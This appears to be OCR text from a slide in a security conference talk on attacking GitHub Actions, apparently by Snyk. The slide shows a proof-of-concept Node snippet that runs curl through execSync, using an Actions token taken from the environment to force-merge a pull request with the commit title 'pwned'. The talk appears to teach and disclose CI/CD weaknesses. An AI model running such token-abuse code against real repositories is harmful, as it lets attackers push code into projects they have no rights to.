 Hashicorp
19 console.log('Testing token...')
20 const str = `# Merge PR
21 curl -X PUT \
22 https://api.github.com/repos/mousefluff/terraform-cdk-action/pulls/1/merge \
23 -H "Accept: application/vnd.github.v3+json" \
24 --header "authorization: Bearer ${process.env.INPUT_GITHUBTOKEN}" \
25 --header 'content-type: application/json' \
26 -d '{"commit_title":"pwned"}'`;
27
28 execSync(str, { stdio: 'inherit' });
29
snyk
AREA41
SECURITY CONFERENCE
Action Anomalies:
A Hackers Guide To Github Actions
- Elliot Ward